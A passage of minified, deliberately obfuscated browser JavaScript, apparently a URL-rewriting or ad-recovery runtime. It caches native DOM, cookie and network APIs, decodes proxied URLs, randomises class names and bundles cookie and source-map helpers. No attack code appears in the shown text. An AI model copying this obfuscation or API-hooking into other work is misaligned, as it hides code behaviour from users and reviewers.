r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:e(1777),originalHostname:n[2],configIndex:0},null!==(u=r[e(2361)])&&void 0!==u&&u[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else{if(i!==b)throw new Error(e(1615)[e(3371)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3749)][n(1263)]("/",5),o=new URL(atob(r));if(n(1504)!==o[n(1141)])return;return o[n(944)]=t[n(944)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2486),originalHostname:r[e(1421)],isMainFrame:!0},originalUrl:r[e(3851)][e(1352)],kind:x[e(2837)]};if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const i=R(n[n[e(2141)]-1]);a=i[e(3851)],c=i[e(2361)],s={version:e(2486),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2141)]-2])}}if(!o)throw new Error(e(3879)[e(3371)](t));if(A(t)){t[e(3156)][e(2463)](e(1677));for(const[n,r]of Array[e(2529)](t[e(3156)][e(3931)]()))a[e(3156)][e(3873)](n,r)}const h=[];for(const[t,n]of a[e(3156)][e(3931)]())n===M?h[e(2238)](t):h[e(2238)](t+"="+n);return a[e(3970)]=h[e(2994)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1352)]+t[e(944)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2555)]((t=>o[e(3749)][e(2653)]("/"[e(3371)](t,"/")))))return!1;const i=o[e(3749)][e(1263)]("/"),a=i[1];if([f,m][e(682)](a)){if(i[e(2141)]<7)return!1}else if(a===p){if(i[e(2141)]<6)return!1}else if(a===g){if(i[e(2141)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2141)]<6)return!1}const c=null===(n=i[i[e(2141)]-1])||void 0===n?void 0:n[e(3006)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(3423)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2430)==typeof t&&[n(1378),n(2374),n(3420),n(957),n(3628),n(3890),n(1662)][n(2555)]((e=>t[n(2653)](e)))?new URL(t):n(2430)==typeof t&&j?new URL(t,e):n(2430)!=typeof t||j?H(t[n(3078)]()):t[n(2653)](n(1450))||t[n(2653)](n(3610))?new URL(t):(L(e=e||o.A[n(2252)](window)[n(348)][n(2252)][n(3362)](window[n(1406)]))&&(e=W(e)[n(3851)]),new URL(t,e))}function O(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2607)](n(276),t)}}function R(t){const e=r,n=new URL(i.A[e(2917)](t)),o=e(1754)===n[e(3156)][e(2252)](E);n[e(3156)][e(2463)](E);const s=n[e(3156)][e(2252)](S);let a;if(s){try{a=JSON[e(989)](s)}catch(t){}n[e(3156)][e(2463)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2l;let n=0;for(let r=0,o=t[e(2141)];r<o;r++)n=(n<<5)-n+t[e(2405)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(7401);const i=r(3423)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2545)]||(s[t(2545)]=c(null)),s[t(2545)];{e||(e=window);const n=o.A[t(1728)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1728)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(938),r(1850)),CSSStyleDeclaration_getPropertyValue:d(t,r(938),r(3536)),CSSStyleDeclaration_setProperty:d(t,r(938),r(760)),CSSStyleSheet_insertRule:d(t,r(1741),r(521)),CSSStyleSheet_replaceSync:d(t,r(1741),r(1276)),DocumentFragment_getElementById:d(t,r(1371),r(1550)),DocumentFragment_querySelector:d(t,r(1371),r(1287)),DocumentFragment_querySelectorAll:d(t,r(1371),r(1113)),Document_cookie:u(t,r(1978),r(1899)),Document_createElement:d(t,r(1978),r(3244)),Document_getElementById:d(t,r(1978),r(1550)),document_getElementById:d(t,r(1406),r(1550)),Document_getElementsByTagName:d(t,r(1978),r(278)),Document_querySelector:d(t,r(1978),r(1287)),Document_querySelectorAll:d(t,r(1978),r(1113)),Document_getElementsByClassName:d(t,r(1978),r(688)),Document_write:d(t,r(1978),r(2705)),Document_writeln:d(t,r(1978),r(3277)),Document_referrer:u(t,r(1978),r(937)),Document_URL:u(t,r(1978),r(486)),DOMParser_parseFromString:d(t,r(751),r(1584)),Element_ariaLabel:u(t,r(328),r(1135)),Element_attributes:u(t,r(328),r(2509)),Element_classList:u(t,r(328),r(1866)),Element_className:u(t,r(328),r(3269)),Element_closest:d(t,r(328),r(3838)),Element_getAttribute:d(t,r(328),r(303)),Element_getBoundingClientRect:d(t,r(328),r(3595)),Element_getElementsByClassName:d(t,r(328),r(688)),Element_hasAttribute:d(t,r(328),r(2278)),Element_id:u(t,r(328),"id"),Element_tagName:u(t,r(328),r(2379)),Element_innerHTML:u(t,r(328),r(3651)),Element_outerHTML:u(t,r(328),r(1963)),Element_insertAdjacentElement:d(t,r(328),r(739)),Element_insertAdjacentHTML:d(t,r(328),r(2556)),Element_querySelector:d(t,r(328),r(1287)),Element_querySelectorAll:d(t,r(328),r(1113)),Element_removeAttribute:d(t,r(328),r(1759)),Element_setAttribute:d(t,r(328),r(1721)),Element_setAttributeNS:d(t,r(328),r(3637)),Element_setHTMLUnsafe:d(t,r(328),r(2117)),Element_matches:d(t,r(328),r(2345)),Event_stopPropagation:d(t,r(770),r(1602)),Event_stopImmediatePropagation:d(t,r(770),r(953)),EventTarget_addEventListener:d(t,r(3657),r(3265)),EventTarget_removeEventListener:d(t,r(3657),r(482)),Function_toString:d(t,r(1449),r(3078)),History_replaceState:d(t,r(2421),r(900)),HTMLAnchorElement_attributionSrc:u(t,r(1272),r(1859)),HTMLAnchorElement_href:u(t,r(1272),r(1352)),HTMLAnchorElement_protocol:u(t,r(1272),r(1141)),HTMLAnchorElement_hostname:u(t,r(1272),r(1421)),HTMLAnchorElement_port:u(t,r(1272),r(3062)),HTMLAnchorElement_pathname:u(t,r(1272),r(3749)),HTMLAnchorElement_hash:u(t,r(1272),r(944)),HTMLAnchorElement_host:u(t,r(1272),r(2925)),HTMLAnchorElement_origin:u(t,r(1272),r(280)),HTMLAnchorElement_ping:u(t,r(1272),r(509)),HTMLAnchorElement_search:u(t,r(1272),r(3970)),HTMLAnchorElement_target:u(t,r(1272),r(2111)),HTMLElement_dataset:u(t,r(3726),r(2299)),HTMLElement_innerText:u(t,r(3726),r(3173)),HTMLElement_title:u(t,r(3726),r(690)),HTMLElement_style:u(t,r(3726),r(3574)),HTMLFormElement_action:u(t,r(1526),r(1196)),HTMLFormElement_target:u(t,r(1526),r(2111)),HTMLIFrameElement_contentDocument:u(t,r(2574),r(1262)),HTMLIFrameElement_contentWindow:u(t,r(2574),r(894)),HTMLIFrameElement_name:u(t,r(2574),r(2168)),HTMLIFrameElement_src:u(t,r(2574),r(1549)),HTMLIFrameElement_srcdoc:u(t,r(2574),r(687)),HTMLImageElement_attributionSrc:u(t,r(2699),r(1859)),HTMLImageElement_src:u(t,r(2699),r(1549)),HTMLImageElement_srcset:u(t,r(2699),r(3868)),HTMLLinkElement_as:u(t,r(1947),"as"),HTMLLinkElement_href:u(t,r(1947),r(1352)),HTMLLinkElement_rel:u(t,r(1947),r(2277)),HTMLScriptElement_attributionSrc:u(t,r(3953),r(1859)),HTMLScriptElement_src:u(t,r(3953),r(1549)),HTMLSourceElement_src:u(t,r(1970),r(1549)),HTMLSourceElement_srcset:u(t,r(1970),r(3868)),HTMLVideoElement_src:u(t,r(1472),r(1549)),HTMLVideoElement_poster:u(t,r(1472),r(660)),HTMLMediaElement_src:u(t,r(949),r(1549)),HTMLMetaElement_content:u(t,r(3762),r(2651)),HTMLMetaElement_httpEquiv:u(t,r(3762),r(1878)),HTMLStyleElement_insertBefore:d(t,r(1379),r(2927)),IntersectionObserverEntry_boundingClientRect:u(t,r(433),r(395)),IntersectionObserverEntry_intersectionRatio:u(t,r(433),r(2375)),IntersectionObserverEntry_intersectionRect:u(t,r(433),r(340)),JSON_parse:d(t,r(1623),r(989)),JSON_stringify:d(t,r(1623),r(936)),MessageEvent_data:u(t,r(1062),r(927)),MessageEvent_origin:u(t,r(1062),r(280)),MessageEvent_source:u(t,r(1062),r(2039)),Navigator_sendBeacon:d(t,r(1096),r(2575)),Node_appendChild:d(t,r(1862),r(1587)),Node_insertBefore:d(t,r(1862),r(2927)),Node_textContent:u(t,r(1862),r(2834)),Node_baseURI:u(t,r(1862),r(1100)),PerformanceEntry_name:u(t,r(3740),r(2168)),PerformanceResourceTiming_transferSize:u(t,r(2657),r(2557)),PerformanceResourceTiming_encodedBodySize:u(t,r(2657),r(1823)),Range_createContextualFragment:d(t,r(3482),r(543)),RegExp_test:d(t,r(2845),r(3340)),RegExp_exec:d(t,r(2845),r(1789)),Response_url:u(t,r(1095),r(1703)),SharedStorageWorklet_addModule:d(t,r(3254),r(3654)),String_matchAll:d(t,r(2632),r(2979)),String_replace:d(t,r(2632),r(3764)),Window_decodeURIComponent:d(t,r(2668),r(3234)),Window_innerWidth:u(t,r(2668),r(860)),Window_fetch:d(t,r(2668),r(1004)),Window_fetchLater:d(t,r(2668),r(2616)),Window_frames:u(t,r(2668),r(664)),Window_name:u(t,r(2668),r(2168)),Window_open:d(t,r(2668),r(2551)),Window_postMessage:d(t,r(2668),r(2499)),Window_requestAnimationFrame:d(t,r(2668),r(628)),Window_requestIdleCallback:d(t,r(2668),r(1009)),Window_setImmediate:d(t,r(2668),r(1876)),Window_setInterval:d(t,r(2668),r(3023)),Window_setTimeout:d(t,r(2668),r(1518)),Window_visualViewport:u(t,r(2668),r(974)),XMLHttpRequest_open:d(t,r(647),r(2551)),XMLHttpRequest_send:d(t,r(647),r(835)),XMLHttpRequest_responseURL:u(t,r(647),r(1548)),XMLHttpRequest_response:u(t,r(647),r(3172)),XMLHttpRequest_responseText:u(t,r(647),r(2496)),XMLHttpRequest_responseType:u(t,r(647),r(2880)),XMLHttpRequest_responseXML:u(t,r(647),r(1033)),XMLHttpRequest_status:u(t,r(647),r(3262)),XMLHttpRequest_statusText:u(t,r(647),r(1579)),FontFace:i?null:t[r(1013)],FontFace_prototype:l(t,r(1013)),Worker:i?null:t[r(1539)],Worker_prototype:l(t,r(1539))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1925)]:null===(s=t[e])||void 0===s?void 0:s[o(1925)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3372)](n.g[e][s(1925)],o);{var a;const n=s(1110)===e[s(3500)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1925)];return n?t[s(3486)][s(3372)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1110)===e[s(3500)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1925)][o]:s(1110)===e[s(3500)]()?t[o]:s(1406)===e?null===(a=t[s(1406)])||void 0===a?void 0:a[o]:s(1623)===e?null===(c=t[s(1623)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1925)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(721)](Math[r(1812)]()*t),elem:function(t){const e=r;return t[this[e(2383)](t[e(2141)])]},num:function(t,e){const n=r;return Math[n(721)](Math[n(1812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3840)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2238)](n(279)[n(3856)](this[n(3840)](0,52)));return i[n(2994)]("")},className:function(){return this[r(880)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1390)][n(682)](e))return i=!1,i;if([n(1643),n(2780),n(300),n(2001),n(1600),n(542),n(3888),n(1356),n(3499),n(1505),n(2184),n(1094),n(1650)][n(682)](e))return i=!0,i;if(e[n(476)](n(3219))||e[n(476)](n(1140))||e[n(2653)](n(2023))||e[n(2653)](n(3792))||n(648)===e)return i=!1,i;const o=new URL(e);o[n(2925)]="0."[n(3371)](o[n(2925)]),o[n(3749)]=n(2573);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3078)](),endpoint:o[n(280)]});try{const t=await Promise[n(885)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(976),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);n[e(2925)]=n[e(2925)][e(1263)](".")[e(3006)](1)[e(2994)]("."),t=n[e(280)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3340)](t)?(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)][n(1263)](".")[n(3006)](1)[n(2994)](".")),t=r[n(280)]):(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)]),t=r[n(280)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);return Number[e(2228)](n[e(2925)][e(1263)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2l;try{return new Blob([t])[e(995)]}catch{return e(3423)!=typeof TextEncoder?(new TextEncoder)[e(2364)](t)[e(2141)]:2*t[e(2141)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2141)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2252)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3873)](o,s),n=l,0))},has:n=>e[t(566)](n),delete(r){const o=t;if(!e[o(566)](r))return!1;const s=e[o(2252)](r);return e[o(2463)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1055)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2364)]||i;if(s(3196)!=typeof c)throw new TypeError(s(2572));if(!o[s(3340)](t))throw new TypeError(s(915));var l=c(e);if(l&&!o[s(3340)](l))throw new TypeError(s(4009));var u=t+"="+l;if(null!=a[s(1798)]){var d=a[s(1798)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3414));u+=s(2056)+Math[s(721)](d)}if(a[s(2817)]){if(!o[s(3340)](a[s(2817)]))throw new TypeError(s(2560));u+=s(1024)+a[s(2817)]}if(a[s(2702)]){if(!o[s(3340)](a[s(2702)]))throw new TypeError(s(1910));u+=s(874)+a[s(2702)]}if(a[s(780)]){var h=a[s(780)];if(!function(t){const e=s;return e(1286)===r[e(802)](t)||t instanceof Date}(h)||isNaN(h[s(3205)]()))throw new TypeError(s(3816));u+=s(3928)+h[s(1065)]()}if(a[s(2071)]&&(u+=s(1786)),a[s(1079)]&&(u+=s(2800)),a[s(4042)]&&(u+=s(790)),a[s(3949)])switch(s(2430)==typeof a[s(3949)]?a[s(3949)][s(3500)]():a[s(3949)]){case s(3635):u+=s(3163);break;case s(811):u+=s(3691);break;case s(1156):u+=s(1589);break;default:throw new TypeError(s(2e3))}if(a[s(2449)])switch(s(2430)==typeof a[s(2449)]?a[s(2449)][s(3500)]():a[s(2449)]){case!0:u+=s(1940);break;case s(3213):u+=s(3271);break;case s(1219):u+=s(1940);break;case s(468):u+=s(2716);break;default:throw new TypeError(s(1967))}return u};var r=Object[n(1925)][n(3078)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2430)==typeof t&&!!t[e(3878)]()}function o(t,e){const o=a2l;var i=t[o(1263)](";")[o(2178)](r),s=function(t){const e=o;var n="",r="",i=t[e(1263)]("=");return i[e(2141)]>1?(n=i[e(600)](),r=i[e(2994)]("=")):r=t,{name:n,value:r}}(i[o(600)]()),a=s[o(2168)],c=s[o(3605)];e=e?Object[o(3224)]({},n,e):n;try{c=e[o(2875)]?decodeURIComponent(c):c}catch(t){console[o(3592)](o(3733)+c+o(2084),t)}var l={name:a,value:c};return i[o(2200)]((function(t){const e=o;var n=t[e(1263)]("="),r=n[e(600)]()[e(3374)]()[e(3500)](),i=n[e(2994)]("=");e(780)===r?l[e(780)]=new Date(i):e(981)===r?l[e(1798)]=parseInt(i,10):e(1079)===r?l[e(1079)]=!0:e(999)===r?l[e(2071)]=!0:e(1306)===r?l[e(2449)]=i:e(4042)===r?l[e(4042)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3224)]({},n,e):n,!t)return e[i(3584)]?{}:[];if(t[i(311)])if(i(3196)==typeof t[i(311)][i(2766)])t=t[i(311)][i(2766)]();else if(t[i(311)][i(931)])t=t[i(311)][i(931)];else{var s=t[i(311)][Object[i(2847)](t[i(311)])[i(2779)]((function(t){const e=i;return e(931)===t[e(3500)]()}))];s||!t[i(311)][i(1899)]||e[i(3830)]||console[i(3303)](i(1036)),t=s}return Array[i(1292)](t)||(t=[t]),e[i(3584)]?t[i(2178)](r)[i(3894)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2168)]]=s,t}),{}):t[i(2178)](r)[i(3584)]((function(t){return o(t,e)}))}t[e(563)]=i,t[e(563)][e(989)]=i,t[e(563)][e(984)]=o,t[e(563)][e(1440)]=function(t){const n=e;if(Array[n(1292)](t))return t;if(n(2430)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2141)]&&/\s/[e(3340)](t[e(3856)](l));)l+=1;return l<t[e(2141)]}for(;l<t[n(2141)];){for(r=l,a=!1;u();)if(","===(o=t[n(3856)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2141)]&&"="!==(o=t[n(3856)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2141)]&&"="===t[n(3856)](l)?(a=!0,l=s,c[n(2238)](t[n(1608)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2141)])&&c[n(2238)](t[n(1608)](r,t[n(2141)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1925)][r(1291)],s=r(3423)!=typeof Map;function a(){const t=r;this[t(3627)]=[],this[t(381)]=s?new Map:Object[t(1769)](null)}a[r(2186)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2141)];i<s;i++)o[n(3539)](t[i],e);return o},a[r(1925)][r(995)]=function(){const t=r;return s?this[t(381)][t(995)]:Object[t(2112)](this[t(381)])[t(2141)]},a[r(1925)][r(3539)]=function(t,e){const n=r;var a=s?t:o[n(3223)](t),c=s?this[n(566)](t):i[n(802)](this[n(381)],a),l=this[n(3627)][n(2141)];c&&!e||this[n(3627)][n(2238)](t),c||(s?this[n(381)][n(3873)](t,l):this[n(381)][a]=l)},a[r(1925)][r(566)]=function(t){const e=r;if(s)return this[e(381)][e(566)](t);var n=o[e(3223)](t);return i[e(802)](this[e(381)],n)},a[r(1925)][r(3270)]=function(t){const e=r;if(s){var n=this[e(381)][e(2252)](t);if(n>=0)return n}else{var a=o[e(3223)](t);if(i[e(802)](this[e(381)],a))return this[e(381)][a]}throw new Error('"'+t+e(2582))},a[r(1925)].at=function(t){const e=r;if(t>=0&&t<this[e(3627)][e(2141)])return this[e(3627)][t];throw new Error(e(2525)+t)},a[r(1925)][r(1209)]=function(){const t=r;return this[t(3627)][t(3006)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2364)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2364)](n)}while(a>0);return s},e[r(2917)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2141)],d=0,h=0;do{if(e>=u)throw new Error(i(826));if(-1===(a=o[i(2917)](t[i(2405)](e++))))throw new Error(i(2062)+t[i(3856)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3605)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2916)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3249)[n(1263)]("");e[n(2364)]=function(t){const e=n;if(0<=t&&t<r[e(2141)])return r[t];throw new TypeError(e(3170)+t)},e[n(2917)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3627)]=[],this[t(2666)]=!0,this[t(3309)]={generatedLine:-1,generatedColumn:0}}i[r(1925)][r(3908)]=function(t,e){const n=r;this[n(3627)][n(2200)](t,e)},i[r(1925)][r(3539)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3309)])[e(2391)],a=i[e(2391)],c=n[e(3198)],l=i[e(3198)],a>s||a==s&&l>=c||o[e(930)](n,i)<=0?(this[e(3309)]=t,this[e(3627)][e(2238)](t)):(this[e(2666)]=!1,this[e(3627)][e(2238)](t))},i[r(1925)][r(1209)]=function(){const t=r;return this[t(2666)]||(this[t(3627)][t(1294)](o[t(930)]),this[t(2666)]=!0),this[t(3627)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3008)]=i[e(1633)](t,e(3453),null),this[e(2872)]=i[e(1633)](t,e(3296),null),this[e(442)]=i[e(1633)](t,e(1155),!1),this[e(1035)]=i[e(1633)](t,e(596),!1),this[e(3035)]=new s,this[e(701)]=new s,this[e(2915)]=new a,this[e(642)]=null}c[r(1925)][r(2809)]=3,c[r(3273)]=function(t,e){const n=r;var o=t[n(3296)],s=new c(Object[n(3224)](e||{},{file:t[n(3453)],sourceRoot:o}));return t[n(301)]((function(t){const e=n;var r={generated:{line:t[e(2391)],column:t[e(3198)]}};null!=t[e(2039)]&&(r[e(2039)]=t[e(2039)],null!=o&&(r[e(2039)]=i[e(923)](o,r[e(2039)])),r[e(2091)]={line:t[e(2218)],column:t[e(916)]},null!=t[e(2168)]&&(r[e(2168)]=t[e(2168)])),s[e(3389)](r)})),t[n(3717)][n(2200)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(923)](o,e)),s[r(3035)][r(566)](a)||s[r(3035)][r(3539)](a);var c=t[r(3814)](e);null!=c&&s[r(1150)](e,c)})),s},c[r(1925)][r(3389)]=function(t){const e=r;var n=i[e(1633)](t,e(387)),o=i[e(1633)](t,e(2091),null),s=i[e(1633)](t,e(2039),null),a=i[e(1633)](t,e(2168),null);(this[e(442)]||!1!==this[e(740)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3035)][e(566)](s)||this[e(3035)][e(3539)](s)),null!=a&&(a=String(a),this[e(701)][e(566)](a)||this[e(701)][e(3539)](a)),this[e(2915)][e(3539)]({generatedLine:n[e(2533)],generatedColumn:n[e(1469)],originalLine:null!=o&&o[e(2533)],originalColumn:null!=o&&o[e(1469)],source:s,name:a}))},c[r(1925)][r(1150)]=function(t,e){const n=r;var o=t;null!=this[n(2872)]&&(o=i[n(923)](this[n(2872)],o)),null!=e?(this[n(642)]||(this[n(642)]=Object[n(1769)](null)),this[n(642)][i[n(3223)](o)]=e):this[n(642)]&&(delete this[n(642)][i[n(3223)](o)],0===Object[n(2847)](this[n(642)])[n(2141)]&&(this[n(642)]=null))},c[r(1925)][r(1353)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3453)])throw new Error(o(580));a=t[o(3453)]}var c=this[o(2872)];null!=c&&(a=i[o(923)](c,a));var l=new s,u=new s;this[o(2915)][o(3908)]((function(e){const r=o;if(e[r(2039)]===a&&null!=e[r(2218)]){var s=t[r(1755)]({line:e[r(2218)],column:e[r(916)]});null!=s[r(2039)]&&(e[r(2039)]=s[r(2039)],null!=n&&(e[r(2039)]=i[r(2994)](n,e[r(2039)])),null!=c&&(e[r(2039)]=i[r(923)](c,e[r(2039)])),e[r(2218)]=s[r(2533)],e[r(916)]=s[r(1469)],null!=s[r(2168)]&&(e[r(2168)]=s[r(2168)]))}var d=e[r(2039)];null==d||l[r(566)](d)||l[r(3539)](d);var h=e[r(2168)];null==h||u[r(566)](h)||u[r(3539)](h)}),this),this[o(3035)]=l,this[o(701)]=u,t[o(3717)][o(2200)]((function(e){const r=o;var s=t[r(3814)](e);null!=s&&(null!=n&&(e=i[r(2994)](n,e)),null!=c&&(e=i[r(923)](c,e)),this[r(1150)](e,s))}),this)},c[r(1925)][r(740)]=function(t,e,n,o){const i=r;if(e&&i(2253)!=typeof e[i(2533)]&&i(2253)!=typeof e[i(1469)]){var s=i(3775);if(this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}if((!(t&&i(2533)in t&&i(1469)in t&&t[i(2533)]>0&&t[i(1469)]>=0)||e||n||o)&&!(t&&i(2533)in t&&i(1469)in t&&e&&i(2533)in e&&i(1469)in e&&t[i(2533)]>0&&t[i(1469)]>=0&&e[i(2533)]>0&&e[i(1469)]>=0&&n)){if(s=i(3082)+JSON[i(936)]({generated:t,source:n,original:e,name:o}),this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}},c[r(1925)][r(2249)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(1209)](),g=0,w=p[t(2141)];g<w;g++){if(e="",(n=p[g])[t(2391)]!==l)for(c=0;n[t(2391)]!==l;)e+=";",l++;else if(g>0){if(!i[t(930)](n,p[g-1]))continue;e+=","}e+=o[t(2364)](n[t(3198)]-c),c=n[t(3198)],null!=n[t(2039)]&&(a=this[t(3035)][t(3270)](n[t(2039)]),e+=o[t(2364)](a-f),f=a,e+=o[t(2364)](n[t(2218)]-1-d),d=n[t(2218)]-1,e+=o[t(2364)](n[t(916)]-u),u=n[t(916)],null!=n[t(2168)]&&(s=this[t(701)][t(3270)](n[t(2168)]),e+=o[t(2364)](s-h),h=s)),m+=e}return m},c[r(1925)][r(593)]=function(t,e){const n=r;return t[n(3584)]((function(t){const r=n;if(!this[r(642)])return null;null!=e&&(t=i[r(923)](e,t));var o=i[r(3223)](t);return Object[r(1925)][r(1291)][r(802)](this[r(642)],o)?this[r(642)][o]:null}),this)},c[r(1925)][r(1031)]=function(){const t=r;var e={version:this[t(2809)],sources:this[t(3035)][t(1209)](),names:this[t(701)][t(1209)](),mappings:this[t(2249)]()};return null!=this[t(3008)]&&(e[t(3453)]=this[t(3008)]),null!=this[t(2872)]&&(e[t(3296)]=this[t(2872)]),this[t(642)]&&(e[t(914)]=this[t(593)](e[t(3717)],e[t(3296)])),e},c[r(1925)][r(3078)]=function(){const t=r;return JSON[t(936)](this[t(1031)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1633)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2141)])return r;throw new Error('"'+e+o(3710))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1611)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2373)]&&(r+=t[e(2373)]+":"),r+="//",t[e(3512)]&&(r+=t[e(3512)]+"@"),t[e(2925)]&&(r+=t[e(2925)]),t[e(3062)]&&(r+=":"+t[e(3062)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(2438)]=i,e[n(3507)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(967)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3270)]("/",u))){l[r(2238)](o[r(3006)](u));break}for(l[r(2238)](o[r(3006)](u,d));d<o[r(2141)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2141)]-1;d>=0;d--)"."===(h=l[d])?l[r(1930)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1930)](d+1,f),f=0):(l[r(1930)](d,2),f--));return""===(o=l[r(2994)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2141)];r++)if(c[r][e(2285)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3091)]}var i=a(t);return c[e(814)]({input:t,result:i}),c[e(2141)]>32&&c[e(582)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(2373)])return 